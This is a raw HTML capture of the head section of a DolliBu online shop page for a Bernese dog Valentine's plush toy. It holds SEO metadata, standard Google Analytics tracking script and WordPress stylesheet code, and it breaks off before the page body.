

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/
body_size: 186890
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Bernese Dog Red I Love You Shirt Valentines Plush – Super Soft Plush - DolliBu</title>
	<meta name="description" content="Dollibu Bernese Dog I Love You Valentines Stuffed Animal - Red Message Tshirt - 7 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Bernese Dog &quot;I Love You&quot; Plush! An extremely soft &amp; huggable stuffed animal" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bernese Dog Red I Love You Shirt Valentines Plush – Super Soft Plush - DolliBu" />
		<meta property="og:description" content="Dollibu Bernese Dog I Love You Valentines Stuffed Animal - Red Message Tshirt - 7 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Bernese Dog &quot;I Love You&quot; Plush! An extremely soft &amp; huggable stuffed animal" />
		<meta property="og:url" content="https://dollibu.com/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" />
		<meta property="article:published_time" content="2019-01-07T05:27:11+00:00" />
		<meta property="article:modified_time" content="2025-12-01T13:12:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bernese Dog Red I Love You Shirt Valentines Plush – Super Soft Plush - DolliBu" />
		<meta name="twitter:description" content="Dollibu Bernese Dog I Love You Valentines Stuffed Animal - Red Message Tshirt - 7 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Bernese Dog &quot;I Love You&quot; Plush! An extremely soft &amp; huggable stuffed animal" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#listItem","name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#listItem","position":2,"name":"Bernese Dog Red I Love You Shirt Valentines Plush - Super Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/","name":"Bernese Dog Red I Love You Shirt Valentines Plush \u2013 Super Soft Plush - DolliBu","description":"Dollibu Bernese Dog I Love You Valentines Stuffed Animal - Red Message Tshirt - 7 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Bernese Dog \"I Love You\" Plush! An extremely soft & huggable stuffed animal","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2019\/05\/K5344-5994.jpg","@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#mainImage","width":1171,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#mainImage"},"datePublished":"2019-01-07T05:27:11+00:00","dateModified":"2025-12-01T13:12:24+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Bernese Dog Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush Comments Feed" href="https://dollibu.com/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
